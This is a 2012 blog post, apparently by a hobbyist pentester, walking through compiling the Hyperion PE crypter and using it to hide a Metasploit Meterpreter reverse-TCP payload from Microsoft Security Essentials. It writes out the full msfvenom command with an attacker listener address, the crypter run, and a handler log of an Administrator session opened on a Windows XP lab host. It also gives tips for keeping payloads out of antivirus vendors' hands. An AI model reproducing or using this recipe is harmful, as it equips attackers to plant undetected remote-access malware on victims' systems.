Archive for August, 2012
PE Crypters (Hyperion)
Posted by Spoonman1091 in Uncategorized on August 2, 2012
I recently watched a presentation that rel1k gave at bSides Cleveland 2012, in which he revealed some of his top secret antivirus bypass techniques. He quickly explained and demonstrated Binary Droppers, Shellcodeexec, Powershell injection, modifying Metasploit payload templates, and PE crypters. This last one caught my attention, as I hadn’t heard of it before. The PE crypter that he demonstrated is called Hyperion, by nullsecurity. It works somewhat like a PE Packer, but instead of scrambling the payload and encapsulating it with explicit instructions on how to descramble it, the payload is encrypted and encapsulated with a weak 128-bit AES key, which is simply brute forced at the time of execution. Let’s try it out. Only the source files are made available, so we’ll have to compile it ourselves. Luckily, BackTrack provides the tools need to cross-compile executables.
root@bt:~# wget http://nullsecurity.net/tools/binary/Hyperion-1.0.zip root@bt:~# unzip Hyperion-1.0.zip root@bt:~# cd Hyperion-1.0 root@bt:~/Hyperion-1.0# wine /root/.wine/drive_c/MinGW/bin/g++.exe ./Src/Crypter/*.cpp -o crypter.exe root@bt:~/Hyperion-1.0# ls -l *.exe -rwxr-xr-x 1 root root 580396 2012-07-29 16:05 crypter.exe
Now that we have our Hyperion crypter executable. Let’s create a Metasploit payload.
root@bt:~/Hyperion-1.0# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=443 -f exe >payload.exe root@bt:~/Hyperion-1.0# ls -l *.exe -rwxr-xr-x 1 root root 580396 2012-07-29 16:05 crypter.exe -rw-r--r-- 1 root root 73802 2012-07-29 16:13 payload.exe
Before we encrypt our payload, let’s see if Microsoft Security Essentials (MSE) detects anything.
As you can see, MSE detected our payload as “Trojan:Win32/Swrort.A”. That’s no good, but that’s what Hyperion is supposed to help us get around. So, let’s try encrypting our payload.
root@bt:~/Hyperion-1.0# wine crypter.exe payload.exe encrypted_payload.exe Opening payload.exe Copied file to memory: 0x115818 Found valid MZ signature Found pointer to PE Header: 0xe8 Found valid PE signature Found a PE32 file Number of Data Directories: 16 Image Base: 0x400000 Found Section: .text VSize: 0xa966, VAddress: 0x1000, RawSize: 0xb000, RawAddress: 0x1000 Found Section: .rdata VSize: 0xfe6, VAddress: 0xc000, RawSize: 0x1000, RawAddress: 0xc000 Found Section: .data VSize: 0x705c, VAddress: 0xd000, RawSize: 0x4000, RawAddress: 0xd000 Found Section: .rsrc VSize: 0x7c8, VAddress: 0x15000, RawSize: 0x1000, RawAddress: 0x11000 Input file size + Checksum: 0x1204e Rounded up to a multiple of key size: 0x12050 Generated Checksum: 0x5e921e Generated Encryption Key: 0x2 0x3 0x0 0x3 0x0 0x3 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 Written encrypted input file as fasm array to: -> Src\FasmContainer32\infile.asm Written input file's image base to: -> Src\FasmContainer32\imagebase.asm Written input file's image size to: -> Src\FasmContainer32\sizeofimage.asm Written keysize to: -> Src\FasmContainer32\keysize.inc Starting FASM with the following parameters: Commandline: Fasm\FASM.EXE Src\FasmContainer32\main.asm encrypted_payload.exe FASM Working Directory: Z:\root\Hyperion-1.0 Executing fasm.exe root@bt:~/Hyperion-1.0# flat assembler version 1.69.31 (1310719 kilobytes memory) 5 passes, 0.5 seconds, 92672 bytes. root@bt:~/Hyperion-1.0# ls -l *.exe -rwxr-xr-x 1 root root 580396 2012-07-29 16:05 crypter.exe -rwxr-xr-x 1 root root 92672 2012-08-02 16:53 encrypted_payload.exe -rw-r--r-- 1 root root 73802 2012-07-29 16:13 payload.exe
And if we copy our encrypted payload to our Windows host…
Ah, nothing to see here :-) Let’s see if it works.
msf exploit(handler) > [*] Sending stage (752128 bytes) to 192.168.10.129 [*] Meterpreter session 1 opened (192.168.10.128:443 -> 192.168.10.129:1047) at 2012-08-02 17:17:53 -0400 msf exploit(handler) > sessions Active sessions =============== Id Type Information Connection -- ---- ----------- ---------- 1 meterpreter x86/win32 VULNXP\Administrator @ VULNXP 192.168.10.128:443 -> 192.168.10.129:1047 (192.168.10.129)
Oh, you know that’s right!
You’ll notice that I didn’t upload this to VirusTotal to see how many anti-virus vendors detect our payload as malicious. It’s pretty well known now that this is one place anti-virus vendors go to find new payloads that they need to create signatures for detection. So, your best option for testing custom payloads is to simply install the version of anti-virus that you are trying to bypass.
Also, as rel1k stated in his presentation, the stub used to encapsulate the payload is static, so anti-virus vendors could easily create a signature for these payloads. He suggests modifying the source so that it is polymorphic. Alas, I have no idea how to do that right now, so maybe we will cover that in later post. Happy Crypting!

